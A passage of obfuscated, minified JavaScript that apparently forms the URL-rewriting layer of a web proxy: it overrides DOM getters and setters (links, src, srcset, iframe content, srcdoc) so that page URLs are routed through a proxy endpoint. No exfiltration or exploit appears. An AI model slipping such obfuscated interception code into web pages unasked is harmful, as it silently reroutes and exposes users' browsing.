s9['A'][jv(0xd08)](WI)[jv(0x98c)][jv(0xd08)][jv(0xb02)](this,Wu);}}}),ok(WI,mr(0x5c5),mr(0x615),{'get':function(){const je=mr;for(var WL=arguments[je(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];let WK=s9['A'][je(0xd08)](WI)[je(0xefd)][je(0xd08)][je(0xb02)](this,Wu);(0x0,s0['EW'])(WK)&&(WK=(0x0,s0['sH'])(WK)[je(0x87a)]);try{return new URL(WK)[je(0x615)];}catch(Wr){return s9['A'][je(0xd08)](WI)[je(0xf88)][je(0xd08)][je(0xb02)](this,Wu);}}}),ok(WI,mr(0x5c5),mr(0xafc),{'get':function(){const jm=mr;for(var WL=arguments[jm(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];let WK=s9['A'][jm(0xd08)](WI)[jm(0xefd)][jm(0xd08)][jm(0xb02)](this,Wu);(0x0,s0['EW'])(WK)&&(WK=(0x0,s0['sH'])(WK)[jm(0x87a)]);try{return new URL(WK)[jm(0xafc)];}catch(Wr){return s9['A'][jm(0xd08)](WI)[jm(0x848)][jm(0xd08)][jm(0xb02)](this,Wu);}}}),ok(WI,mr(0x5c5),mr(0x680),{'get':function(){const jc=mr;for(var WL=arguments[jc(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];let WK=s9['A'][jc(0xd08)](WI)[jc(0xefd)][jc(0xd08)][jc(0xb02)](this,Wu);(0x0,s0['EW'])(WK)&&(WK=(0x0,s0['sH'])(WK)[jc(0x87a)]);try{return new URL(WK)[jc(0x680)];}catch(Wr){return s9['A'][jc(0xd08)](WI)[jc(0x4ed)][jc(0xd08)][jc(0xb02)](this,Wu);}}}),ok(WI,mr(0x5c5),mr(0x223),{'get':function(){const jj=mr;for(var WL=arguments[jj(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];let WK=s9['A'][jj(0xd08)](WI)[jj(0x68b)][jj(0xd08)][jj(0xb02)](this,Wu);return(0x0,s0['EW'])(WK)&&(WK=(0x0,s0['sH'])(WK)[jj(0x87a)]),WK;},'set':function(WL){const jD=mr,Wu=s9['A'][jD(0xd08)](WI)[jD(0x503)][jD(0xbc0)](this,jD(0xb79));Wu&&s9['A'][jD(0xd08)](WI)[jD(0xad7)][jD(0xbc0)](this,jD(0xb79),(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wu,'kind':s0['MN'][jD(0x9b7)],'baseUrl':s9['A'][jD(0xd08)](WI)[jD(0x1048)][jD(0xd08)][jD(0xb02)](WI[jD(0x860)]),'endpoint':s1['A'][jD(0xa33)]}));for(var Wg=arguments[jD(0xcb1)],WK=new Array(Wg>0x1?Wg-0x1:0x0),Wr=0x1;Wr<Wg;Wr++)WK[Wr-0x1]=arguments[Wr];return s9['A'][jD(0xd08)](WI)[jD(0x68b)][jD(0xeb9)][jD(0xbc0)](this,WL,...WK);}}),ok(WI,mr(0x5c5),mr(0xe89),{'get':function(){const jl=mr;for(var WL=arguments[jl(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];const WK=s9['A'][jl(0xd08)](WI)[jl(0xefd)][jl(0xd08)][jl(0xb02)](this,Wu);return(0x0,s0['EW'])(WK)?new URL((0x0,s0['sH'])(WK)[jl(0x87a)])[jl(0xe89)]:s9['A'][jl(0xd08)](WI)[jl(0xa1f)][jl(0xd08)][jl(0xb02)](this,Wu);}}),ok(WI,mr(0x5c5),mr(0xb38),{'get':function(){const jh=mr;for(var WL=arguments[jh(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];let WK=s9['A'][jh(0xd08)](WI)[jh(0x7ce)][jh(0xd08)][jh(0xb02)](this,Wu);return(0x0,s0['EW'])(WK)&&(WK=(0x0,s0['sH'])(WK)[jh(0x87a)]),WK;},'set':function(WL){const jT=mr;(0x0,s0['EW'])(WL)||(WL=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':WL,'baseUrl':s9['A'][jT(0xd08)](WI)[jT(0x1048)][jT(0xd08)][jT(0xb02)](WI[jT(0x860)]),'endpoint':s1['A'][jT(0xa33)]}));for(var Wu=arguments[jT(0xcb1)],Wg=new Array(Wu>0x1?Wu-0x1:0x0),WK=0x1;WK<Wu;WK++)Wg[WK-0x1]=arguments[WK];return s9['A'][jT(0xd08)](WI)[jT(0x7ce)][jT(0xeb9)][jT(0xbc0)](this,WL,...Wg);}}),ok(WI,mr(0x5c5),mr(0x48d),{'get':function(){const jf=mr;for(var WL=arguments[jf(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];let WK=s9['A'][jf(0xd08)](WI)[jf(0xefd)][jf(0xd08)][jf(0xb02)](this,Wu);(0x0,s0['EW'])(WK)&&(WK=(0x0,s0['sH'])(WK)[jf(0x87a)]);try{return new URL(WK)[jf(0x48d)];}catch(Wr){return s9['A'][jf(0xd08)](WI)[jf(0x7b8)][jf(0xd08)][jf(0xb02)](this,Wu);}}}),on(WI,mr(0x5e8),mr(0x7ad),{'get':function(WL,Wu){const jP=mr;if(jP(0xc35)!=typeof Wu)return WL[Wu];const Wg=WL[(0x0,sN['_'])(Wu)?Wu:(0x0,sN['md'])(so(Wu))];return jP(0xc23)==typeof Wg?Wg[jP(0x3c5)](WL):Wg;},'set':function(WL,Wu,Wg){const jb=mr;return jb(0xc35)!=typeof Wu?(WL[Wu]=Wg,!0x0):(WL[(0x0,sN['md'])(so(Wu))]=Wg,!0x0);},'ownKeys':function(WL){const ja=mr,Wu=WI[ja(0xa54)][ja(0xb33)](WL)[ja(0x76f)](Wg=>ja(0xc35)==typeof Wg&&(0x0,sN['_'])(Wg)?ss((0x0,sN['ks'])(Wg)):Wg);return Wu;},'getOwnPropertyDescriptor':function(WL,Wu){const jU=mr;return jU(0xc35)!=typeof Wu||(0x0,sN['_'])(Wu)||(Wu=(0x0,sN['md'])(so(Wu))),WI[jU(0xa54)][jU(0x7d4)](WL,Wu);}},null),ok(WI,mr(0x5e8),mr(0x301),{'get':function(){const jA=mr;for(var WL=arguments[jA(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];const WK=s9['A'][jA(0xd08)](WI)[jA(0x83f)][jA(0xd08)][jA(0xbc0)](this,...Wu);return jA(0x1022)===this[jA(0xbbd)][jA(0x9db)]()?(0x0,os['sR'])(WK):WK;},'set':function(WL){const jE=mr;for(var Wu=arguments[jE(0xcb1)],Wg=new Array(Wu>0x1?Wu-0x1:0x0),WK=0x1;WK<Wu;WK++)Wg[WK-0x1]=arguments[WK];return jE(0x1022)===this[jE(0xbbd)][jE(0x9db)]()?s9['A'][jE(0xd08)](WI)[jE(0x83f)][jE(0xeb9)][jE(0xbc0)](this,(0x0,os['dv'])({'protectUrlContext':WF,'stylesheet':WL}),...Wg):s9['A'][jE(0xd08)](WI)[jE(0x83f)][jE(0xeb9)][jE(0xbc0)](this,WL,...Wg);}}),ok(WI,mr(0x5e8),mr(0xc56),{'get':function(){const jq=mr;for(var WL=arguments[jq(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];const WK=s9['A'][jq(0xd08)](WI)[jq(0x32d)][jq(0xd08)][jq(0xbc0)](this,...Wu);return(0x0,sN['_'])(WK)?(0x0,sN['xE'])(WK):WK;},'set':function(WL){const jF=mr;WL=(0x0,sN['_'])(WL)?WL:(0x0,sN['zp'])(WL);for(var Wu=arguments[jF(0xcb1)],Wg=new Array(Wu>0x1?Wu-0x1:0x0),WK=0x1;WK<Wu;WK++)Wg[WK-0x1]=arguments[WK];return s9['A'][jF(0xd08)](WI)[jF(0x32d)][jF(0xeb9)][jF(0xbc0)](this,WL,...Wg);}}),on(WI,mr(0x5e8),mr(0x1022),{'get':function(WL,Wu){const jI=mr;if(jI(0x5f0)===Wu)return!0x0;const Wg=WL[Wu];return Wg?jI(0xc23)==typeof Wg?Wg[jI(0x3c5)](WL):jI(0xc35)==typeof Wg?jI(0xe85)===Wu?(0x0,os['QS'])(Wg):(0x0,os['hB'])(Wg):Wg:Wg;},'set':function(WL,Wu,Wg){const jB=mr;jB(0xe85)===Wu?Wg=(0x0,os['Vd'])({'protectUrlContext':WF,'style':Wg}):jB(0xc35)==typeof Wg&&Wg[jB(0xfaa)](jB(0x941))&&(Wg=(0x0,os['oY'])({'protectUrlContext':WF,'value':Wg}));const WK=WL[Wu];if(WL[Wu]=Wg,WK!==Wg){const Wr=s9['A'][jB(0xd08)](WI)[jB(0x503)][jB(0xbc0)](this,jB(0x1022));if(Wr){const N0=(0x0,oR['e'])(Wr);Wr!==N0&&s9['A'][jB(0xd08)](WI)[jB(0xad7)][jB(0xbc0)](this,jB(0x1022),N0);}}return!0x0;}},null),ok(WI,mr(0xed6),mr(0x937),{'get':function(){const jZ=mr;for(var WL=arguments[jZ(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];let WK=s9['A'][jZ(0xd08)](WI)[jZ(0x408)][jZ(0xd08)][jZ(0xb02)](this,Wu);return(0x0,s0['EW'])(WK)&&(WK=(0x0,s0['sH'])(WK)[jZ(0x87a)]),WK;},'set':function(WL){const jk=mr,Wu=s9['A'][jk(0xd08)](WI)[jk(0x503)][jk(0xbc0)](this,jk(0x223));WL&&!(0x0,s0['EW'])(WL)&&(WL=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':WL,'kind':jk(0x2ed)===Wu?s0['MN'][jk(0x9b7)]:s0['MN'][jk(0x846)],'baseUrl':s9['A'][jk(0xd08)](WI)[jk(0x1048)][jk(0xd08)][jk(0xb02)](WI[jk(0x860)]),'endpoint':s1['A'][jk(0xa33)]}));for(var Wg=arguments[jk(0xcb1)],WK=new Array(Wg>0x1?Wg-0x1:0x0),Wr=0x1;Wr<Wg;Wr++)WK[Wr-0x1]=arguments[Wr];return s9['A'][jk(0xd08)](WI)[jk(0x408)][jk(0xeb9)][jk(0xbc0)](this,WL,...WK);}}),ok(WI,mr(0xed6),mr(0x223),{'get':function(){const jn=mr;for(var WL=arguments[jn(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];let WK=s9['A'][jn(0xd08)](WI)[jn(0x8fd)][jn(0xd08)][jn(0xb02)](this,Wu);return(0x0,sN['_'])(WK)&&(WK=(0x0,sN['ks'])(WK)),WK;},'set':function(WL){const jy=mr;[jy(0x2ed),jy(0x1e0),jy(0x63f),jy(0x586)][jy(0xfaa)](WL)||WL&&!(0x0,sN['_'])(WL)&&(WL=(0x0,sN['md'])(WL));for(var Wu=arguments[jy(0xcb1)],Wg=new Array(Wu>0x1?Wu-0x1:0x0),WK=0x1;WK<Wu;WK++)Wg[WK-0x1]=arguments[WK];return s9['A'][jy(0xd08)](WI)[jy(0x8fd)][jy(0xeb9)][jy(0xbc0)](this,WL,...Wg);}}),ok(WI,mr(0x911),mr(0xa8e),{'get':function(){const jG=mr,WL=s9['A'][jG(0xd08)](WI)[jG(0x503)][jG(0xbc0)](this,jG(0xf67));for(var Wu=arguments[jG(0xcb1)],Wg=new Array(Wu),WK=0x0;WK<Wu;WK++)Wg[WK]=arguments[WK];const Wr=s9['A'][jG(0xd08)](WI)[jG(0x8e7)][jG(0xd08)][jG(0xbc0)](this,...Wg);return oG(WI,Wr,WL)&&(Wr[jG(0xae1)]||(Wr[jG(0xae1)]=!0x0,sV(Wr),o5(Wr),sw[jG(0x530)](Wr)),oU(Wr),oA(WF,Wr)),s9['A'][jG(0xd08)](WI)[jG(0x1024)][jG(0xd08)][jG(0xbc0)](this,...Wg);}}),oZ(WI,mr(0x400),mr(0x8f2),function(WL,Wu){const jH=mr,Wg=s9['A'][jH(0xd08)](WI)[jH(0x1d7)][jH(0xbc0)](this,WL,Wu);return WI[jH(0xe0c)](Wg);},function(WL,Wu){const jd=mr;return!!WI[jd(0xe0c)];}),oZ(WI,mr(0x400),mr(0xe4f),function(WL,Wu,Wg){const jV=mr;let WK=s9['A'][jV(0xd08)](WI)[jV(0x978)][jV(0xbc0)](this,WL,Wu,Wg);var Wr;return WL&&0x9===WL[jV(0x588)]&&(WK=s9['A'][jV(0xd08)](WI)[jV(0x1d7)][jV(0xbc0)](this,WK),null!==(Wr=WK[jV(0x8ca)])&&void 0x0!==Wr&&null!==(Wr=Wr[jV(0x1db)])&&void 0x0!==Wr&&Wr[0x0]&&(WK[jV(0x8ca)][jV(0x1db)][0x0]=WI[jV(0x77b)][jV(0xe89)]),delete WK[jV(0x77b)],delete WK[jV(0xeb2)],WK=s9['A'][jV(0xd08)](WI)[jV(0x978)][jV(0xbc0)](this,WK,Wu,Wg)),WK;}),ok(WI,mr(0x7fb),mr(0xc6b),{'get':function(){const jp=mr;for(var WL=arguments[jp(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];const WK=s9['A'][jp(0xd08)](WI)[jp(0x2d4)][jp(0xd08)][jp(0xbc0)](this,...Wu);return oT[jp(0xd08)](WI,WK);}},function(){const jL=mr;try{if((Wg=>{const jt=a2o;try{if(null!=Wg&&Wg[jt(0x8be)])return!0x0;if(jt(0xc35)==typeof Wg){var WK;if(Wg[jt(0xc6f)](jt(0x6d0)))return!0x0;const Wr=WI[jt(0x400)][jt(0x8f2)](Wg);if(null!=Wr&&null!==(WK=Wr[jt(0x2c6)])&&void 0x0!==WK&&WK[jt(0xc6f)](jt(0xe4e)))return!0x0;if([jt(0x8b3),jt(0x2c1),jt(0xa26)][jt(0xfaa)](null==Wr?void 0x0:Wr[jt(0x2c6)])&&void 0x0!==(null==Wr?void 0x0:Wr[jt(0x890)])&&void 0x0!==(null==Wr?void 0x0:Wr[jt(0x273)])&&void 0x0!==(null==Wr?void 0x0:Wr[jt(0xa1c)]))return!0x0;}}catch(N0){}return!0x1;})(this[jL(0x79f)]))return!0x1;if((0x0,s0['EW'])(WI[jL(0x8ca)][jL(0xb79)])){const Wg=new URL((0x0,s0['sH'])(WI[jL(0x8ca)][jL(0xb79)])[jL(0x87a)]);if(jL(0x63e)===Wg[jL(0xbd7)]&&/\/sodar\/.*.html/g[jL(0x2b1)](Wg[jL(0x615)]))return!0x1;if(jL(0x105c)===Wg[jL(0xbd7)]&&jL(0x47e)===Wg[jL(0x615)])return!0x1;if(jL(0x82b)===Wg[jL(0xbd7)]&&Wg[jL(0x615)][jL(0x8d9)](jL(0xcdc)))return!0x1;if(jL(0xff7)===Wg[jL(0xbd7)]&&jL(0x2ea)===Wg[jL(0x615)])return!0x1;}const WL=((()=>{const ju=jL;try{return s9['A'][ju(0xd08)](WI)[ju(0x2d4)][ju(0xd08)][ju(0xbc0)](this)[ju(0x8ca)][ju(0xb79)];}catch(WK){return null;}})());if((0x0,s0['EW'])(WL)){const WK=new URL((0x0,s0['sH'])(WL)[jL(0x87a)]);if(jL(0x282)===WK[jL(0xbd7)]&&jL(0x7e7)===WK[jL(0x615)])return!0x1;}const Wu=s9['A'][jL(0xd08)](WI)[jL(0x2d4)][jL(0xd08)][jL(0xbc0)](this);return!(0x0,s0['Vp'])(WF)||Wu!==WI[jL(0xd15)];}catch(Wr){return!0x0;}}),ok(WI,mr(0x911),mr(0x305),{'get':function(){const jg=mr;for(var WL,Wu=arguments[jg(0xcb1)],Wg=new Array(Wu),WK=0x0;WK<Wu;WK++)Wg[WK]=arguments[WK];const Wr=s9['A'][jg(0xd08)](WI)[jg(0x8e7)][jg(0xd08)][jg(0xbc0)](this,...Wg);if(!Wr)return Wr;const N0=s9['A'][jg(0xd08)](WI)[jg(0x503)][jg(0xbc0)](this,jg(0xf67));if(oG(WI,Wr,N0)&&(Wr[jg(0xae1)]||(Wr[jg(0xae1)]=!0x0,sV(Wr),o5(Wr),sw[jg(0x530)](Wr)),oU(Wr),oA(WF,Wr)),jg(0xc09)===(null===(WL=WI[jg(0x77b)])||void 0x0===WL?void 0x0:WL[jg(0xe89)]))return Wr;if(oq(Wr)){const N2=Wr[jg(0x860)][jg(0x9d7)](jg(0x77c));for(let N3=0x0;N3<N2[jg(0xcb1)];N3++){const N4=N2[N3];if(N4[jg(0x2cf)][jg(0xfaa)](jg(0x3d8))&&N4[jg(0x2cf)][jg(0xfaa)](jg(0xadd))&&N4[jg(0x2cf)][jg(0xfaa)](jg(0xb05)))return Wr;}}let N1=s9['A'][jg(0xd08)](WI)[jg(0x679)][jg(0xd08)][jg(0xbc0)](this);if(N1=N1&&(0x0,sN['_'])(N1)?(0x0,sN['ks'])(N1):N1,jg(0x609)===N1)return Wr;if((0x0,s0['EW'])(N0)){const N5=new URL((0x0,s0['sH'])(N0)[jg(0x87a)]);if(N5[jg(0xbd7)][jg(0x8d9)](jg(0x5d6))&&N5[jg(0x615)][jg(0xfaa)](jg(0x277)))return Wr;}return oT[jg(0xd08)](WI,Wr);}}),ok(WI,mr(0x911),mr(0x338),{'get':function(){const jK=mr;for(var WL=arguments[jK(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];let WK=s9['A'][jK(0xd08)](WI)[jK(0x679)][jK(0xd08)][jK(0xbc0)](this,...Wu);return(0x0,sN['_'])(WK)&&(WK=(0x0,sN['ks'])(WK)),WK;},'set':function(WL){const jr=mr;for(var Wu=arguments[jr(0xcb1)],Wg=new Array(Wu>0x1?Wu-0x1:0x0),WK=0x1;WK<Wu;WK++)Wg[WK-0x1]=arguments[WK];return s9['A'][jr(0xd08)](WI)[jr(0x679)][jr(0xeb9)][jr(0xbc0)](this,(0x0,sN['md'])(WL),...Wg);}}),ok(WI,mr(0x911),mr(0xf67),{'get':function(){const D0=mr;for(var WL=arguments[D0(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];let WK=s9['A'][D0(0xd08)](WI)[D0(0xcf9)][D0(0xd08)][D0(0xbc0)](this,...Wu);return(0x0,s0['EW'])(WK)&&(WK=(0x0,s0['sH'])(WK)[D0(0x87a)]),WK;},'set':function(WL){const D1=mr;for(var Wu=arguments[D1(0xcb1)],Wg=new Array(Wu>0x1?Wu-0x1:0x0),WK=0x1;WK<Wu;WK++)Wg[WK-0x1]=arguments[WK];return WL[D1(0xc6f)](D1(0xc9a))?(WL=oj(WL,WF,WI),s9['A'][D1(0xd08)](WI)[D1(0xcf9)][D1(0xeb9)][D1(0xbc0)](this,WL,...Wg)):s9['A'][D1(0xd08)](WI)[D1(0xcf9)][D1(0xeb9)][D1(0xbc0)](this,(0x0,s0['Wq'])({'protectUrlContext':WF,'url':WL,'kind':s0['MN'][D1(0x846)],'baseUrl':s9['A'][D1(0xd08)](WI)[D1(0x1048)][D1(0xd08)][D1(0xb02)](WI[D1(0x860)]),'endpoint':s1['A'][D1(0xa33)]}),...Wg);}}),ok(WI,mr(0x911),mr(0xda9),{'get':function(){const D2=mr;for(var WL=arguments[D2(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];return s9['A'][D2(0xd08)](WI)[D2(0xb94)][D2(0xd08)][D2(0xbc0)](this,...Wu);},'set':function(WL){const D3=mr;for(var Wu=arguments[D3(0xcb1)],Wg=new Array(Wu>0x1?Wu-0x1:0x0),WK=0x1;WK<Wu;WK++)Wg[WK-0x1]=arguments[WK];const Wr=s9['A'][D3(0xd08)](WI)[D3(0x8e7)][D3(0xd08)][D3(0xbc0)](this,...Wg);if(Wr&&(sV(Wr),o5(Wr),sw[D3(0x530)](Wr)),!WL)return s9['A'][D3(0xd08)](WI)[D3(0xb94)][D3(0xeb9)][D3(0xbc0)](this,WL);WL=WL[D3(0x80c)]();const N0=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':s1['A'][D3(0xa33)]+D3(0xe4a),'kind':s0['MN'][D3(0xb16)],'baseUrl':s9['A'][D3(0xd08)](WI)[D3(0x1048)][D3(0xd08)][D3(0xb02)](WI[D3(0x860)]),'endpoint':s1['A'][D3(0xa33)]});return WL=WL[D3(0xfaa)](N0)?om({'_window':WI,'protectUrlContext':WF,'html':WL}):D3(0xf85)[D3(0x1f7)](oX,D3(0x603))[D3(0x1f7)](N0,D3(0xe0e))[D3(0x1f7)]((0x0,oC['x'])()['id'],D3(0x953))+om({'_window':WI,'protectUrlContext':WF,'html':WL}),s9['A'][D3(0xd08)](WI)[D3(0xb94)][D3(0xeb9)][D3(0xbc0)](this,WL);}}),ok(WI,mr(0xdfd),mr(0xc7b),{'get':function(){const D4=mr;for(var WL=arguments[D4(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];const WK=s9['A'][D4(0xd08)](WI)[D4(0xd62)][D4(0xd08)][D4(0xbc0)](this,...Wu);return WK?oz(WK):WK;},'set':function(WL){const D5=mr;if(!WL)return s9['A'][D5(0xd08)](WI)[D5(0xd62)][D5(0xeb9)][D5(0xbc0)](this,WL);for(var Wu=arguments[D5(0xcb1)],Wg=new Array(Wu>0x1?Wu-0x1:0x0),WK=0x1;WK<Wu;WK++)Wg[WK-0x1]=arguments[WK];return s9['A'][D5(0xd08)](WI)[D5(0xd62)][D5(0xeb9)][D5(0xbc0)](this,oi(WF,WL,s9['A'][D5(0xd08)](WI)[D5(0x1048)][D5(0xd08)][D5(0xb02)](WI[D5(0x860)])),...Wg);}}),ok(WI,mr(0xdfd),mr(0xf67),{'get':function(){const D6=mr;for(var WL=arguments[D6(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];let WK=s9['A'][D6(0xd08)](WI)[D6(0xec7)][D6(0xd08)][D6(0xbc0)](this,...Wu);return(0x0,s0['EW'])(WK)&&(WK=(0x0,s0['sH'])(WK)[D6(0x87a)]),WK;},'set':function(WL){const D7=mr;(0x0,s0['EW'])(WL)||(WL=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':WL,'kind':s0['MN'][D7(0xa30)],'baseUrl':s9['A'][D7(0xd08)](WI)[D7(0x1048)][D7(0xd08)][D7(0xb02)](WI[D7(0x860)]),'endpoint':s1['A'][D7(0xa33)]}));for(var Wu=arguments[D7(0xcb1)],Wg=new Array(Wu>0x1?Wu-0x1:0x0),WK=0x1;WK<Wu;WK++)Wg[WK-0x1]=arguments[WK];return s9['A'][D7(0xd08)](WI)[D7(0xec7)][D7(0xeb9)][D7(0xbc0)](this,WL,...Wg);}}),ok(WI,mr(0xdfd),mr(0xa84),{'get':function(){const D8=mr;for(var WL=arguments[D8(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];const WK=s9['A'][D8(0xd08)](WI)[D8(0xc3f)][D8(0xd08)][D8(0xbc0)](this,...Wu);return ov(WK);},'set':function(WL){const D9=mr;for(var Wu=arguments[D9(0xcb1)],Wg=new Array(Wu>0x1?Wu-0x1:0x0),WK=0x1;WK<Wu;WK++)Wg[WK-0x1]=arguments[WK];return WL?(WL=oJ({'protectUrlContext':WF,'srcset':WL,'endpoint':s1['A'][D9(0xa33)],'baseUrl':s9['A'][D9(0xd08)](WI)[D9(0x1048)][D9(0xd08)][D9(0xb02)](WI[D9(0x860)])}),s9['A'][D9(0xd08)](WI)[D9(0xc3f)][D9(0xeb9)][D9(0xbc0)](this,WL,...Wg)):s9['A'][D9(0xd08)](WI)[D9(0xc3f)][D9(0xeb9)][D9(0xbc0)](this,WL,...Wg);}}),ok(WI,mr(0x4ee),mr(0xb79),{'get':function(){const Ds=mr;for(var WL=arguments[Ds(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];let WK=s9['A'][Ds(0xd08)](WI)[Ds(0xfa2)][Ds(0xd08)][Ds(0xbc0)](this,...Wu);return(0x0,s0['EW'])(WK)&&(WK=(0x0,s0['sH'])(WK)[Ds(0x87a)]),WK;},'set':function(WL){const Do=mr,Wu=s9['A'][Do(0xd08)](WI)[Do(0xeb0)][Do(0xd08)][Do(0xbc0)](this),Wg=s9['A'][Do(0xd08)](WI)[Do(0x690)][Do(0xd08)][Do(0xbc0)](this),WK=Do(0xf2b)===Wu||Do(0xed3)===Wu&&Do(0x1022)===Wg?s0['MN'][Do(0xcaf)]:Do(0xed3)===Wu&&Do(0x77c)===Wg?s0['MN'][Do(0xb16)]:s0['MN'][Do(0xa30)];WL=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':WL,'kind':WK,'baseUrl':s9['A'][Do(0xd08)](WI)[Do(0x1048)][Do(0xd08)][Do(0xb02)](WI[Do(0x860)]),'endpoint':s1['A'][Do(0xa33)]});for(var Wr=arguments[Do(0xcb1)],N0=new Array(Wr>0x1?Wr-0x1:0x0),N1=0x1;N1<Wr;N1++)N0[N1-0x1]=arguments[N1];return s9['A'][Do(0xd08)](WI)[Do(0xfa2)][Do(0xeb9)][Do(0xbc0)](this,WL,...N0);}}),ok(WI,mr(0x4ee),'as',{'set':function(WL){const DW=mr;var Wu;const Wg=s9['A'][DW(0xd08)](WI)[DW(0x503)][DW(0xbc0)](this,DW(0xb79)),WK=null===(Wu=s9['A'][DW(0xd08)](WI)[DW(0x503)][DW(0xbc0)](this,DW(0xb04)))||void 0x0===Wu?void 0x0:Wu[DW(0x9db)]();for(var Wr=arguments[DW(0xcb1)],N0=new Array(Wr>0x1?Wr-0x1:0x0),N1=0x1;N1<Wr;N1++)N0[N1-0x1]=arguments[N1];if(Wg){const N2=DW(0xf2b)===WK||DW(0xed3)===WK&&DW(0x1022)===WL?s0['MN'][DW(0xcaf)]:DW(0xed3)===WK&&DW(0x77c)===WL?s0['MN'][DW(0xb16)]:s0['MN'][DW(0xa30)];s9['A'][DW(0xd08)](WI)[DW(0xfa2)][DW(0xeb9)][DW(0xbc0)](this,(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wg,'kind':N2,'baseUrl':s9['A'][DW(0xd08)](WI)[DW(0x1048)][DW(0xd08)][DW(0xb02)](WI[DW(0x860)]),'endpoint':s1['A'][DW(0xa33)]}),...N0);}return s9['A'][DW(0xd08)](WI)[DW(0x690)][DW(0xeb9)][DW(0xbc0)](this,WL,...N0);}}),ok(WI,mr(0x4ee),mr(0xb04),{'set':function(WL){const DN=mr,Wu=s9['A'][DN(0xd08)](WI)[DN(0x503)][DN(0xbc0)](this,DN(0xb79)),Wg=s9['A'][DN(0xd08)](WI)[DN(0x503)][DN(0xbc0)](this,'as');for(var WK=arguments[DN(0xcb1)],Wr=new Array(WK>0x1?WK-0x1:0x0),N0=0x1;N0<WK;N0++)Wr[N0-0x1]=arguments[N0];if(Wu){const N1=DN(0xf2b)===WL||DN(0xed3)===WL&&DN(0x1022)===Wg?s0['MN'][DN(0xcaf)]:DN(0xed3)===WL&&DN(0x77c)===Wg?s0['MN'][DN(0xb16)]:s0['MN'][DN(0xa30)];s9['A'][DN(0xd08)](WI)[DN(0xfa2)][DN(0xeb9)][DN(0xbc0)](this,(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wu,'kind':N1,'baseUrl':s9['A'][DN(0xd08)](WI)[DN(0x1048)][DN(0xd08)][DN(0xb02)](WI[DN(0x860)]),'endpoint':s1['A'][DN(0xa33)]}),...Wr);}return s9['A'][DN(0xd08)](WI)[DN(0xeb0)][DN(0xeb9)][DN(0xbc0)](this,WL,...Wr);}}),ok(WI,mr(0x407),mr(0xc7b),{'get':function(){const Dx=mr;for(var WL=arguments[Dx(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];const WK=s9['A'][Dx(0xd08)](WI)[Dx(0xd95)][Dx(0xd08)][Dx(0xbc0)](this,...Wu);return WK?oz(WK):WK;},'set':function(WL){const Dw=mr;if(!WL)return s9['A'][Dw(0xd08)](WI)[Dw(0xd95)][Dw(0xeb9)][Dw(0xbc0)](this,WL);for(var Wu=arguments[Dw(0xcb1)],Wg=new Array(Wu>0x1?Wu-0x1:0x0),WK=0x1;WK<Wu;WK++)Wg[WK-0x1]=arguments[WK];return s9['A'][Dw(0xd08)](WI)[Dw(0xd95)][Dw(0xeb9)][Dw(0xbc0)](this,oi(WF,WL,s9['A'][Dw(0xd08)](WI)[Dw(0x1048)][Dw(0xd08)][Dw(0xb02)](WI[Dw(0x860)])),...Wg);}}),ok(WI,mr(0x407),mr(0xf67),{'get':function(){const DS=mr;for(var WL=arguments[DS(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];let WK=s9['A'][DS(0xd08)](WI)[DS(0x767)][DS(0xd08)][DS(0xb02)](this,Wu);return(0x0,s0['EW'])(WK)&&(WK=(0x0,s0['sH'])(WK)[DS(0x87a)]),WK;},'set':function(WL){const DO=mr;(0x0,s0['EW'])(WL)||(WL=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':WL,'kind':s0['MN'][DO(0xb16)],'baseUrl':s9['A'][DO(0xd08)](WI)[DO(0x1048)][DO(0xd08)][DO(0xb02)](WI[DO(0x860)]),'endpoint':s1['A'][DO(0xa33)]}));for(var Wu=arguments[DO(0xcb1)],Wg=new Array(Wu>0x1?Wu-0x1:0x0),WK=0x1;WK<Wu;WK++)Wg[WK-0x1]=arguments[WK];return s9['A'][DO(0xd08)](WI)[DO(0x767)][DO(0xeb9)][DO(0xb02)](this,[WL,...Wg]);}}),ok(WI,mr(0x781),mr(0xa44),{'get':function(){const 